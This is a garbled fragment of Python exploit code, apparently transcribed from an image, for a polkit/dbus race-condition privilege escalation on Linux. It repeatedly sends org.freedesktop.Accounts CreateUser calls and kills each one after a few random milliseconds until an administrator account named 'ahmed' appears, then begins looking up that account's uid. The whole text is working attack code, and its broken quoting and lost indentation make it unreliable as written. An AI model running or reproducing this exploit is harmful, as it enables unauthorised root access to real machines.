 counter = counter +1
process = subprocess.Popen(['dbus-send
dest=org.freedesktop.Accounts','--type=method_call
reply','/org/freedesktop/Accounts','org.freedesktop.Accounts.
r','string:ahmed','string:"Ahmad Almorabea','int32:1'])
try:
#print('1 - Running in process', process.pid)
Random = random.uniform(0.006,0.009)
process.wait(timeout=Random)
process.kill()
except subprocess.TimeoutExpired:
#print('Timed out - killing', process.pid)
process.kill()
user = subprocess.run(['id', 'ahmed'],
stdout=subprocess.PIPE).stdout.decode('utf-8')
if user.find("uid") != -1:
print("[+] User Created with the name of ahmed")
print("[+] Timed out at: "+str(Random))
check =False
break
if counter > 2000:
print("[-] Couldn't add the user, try again it may work")
sys.exit(0)
for i in range(200):
#print(i)
uid =
"/org/freedesktop/Accounts/User"+str(pwd.getpwnam('ahmed').pw_uid)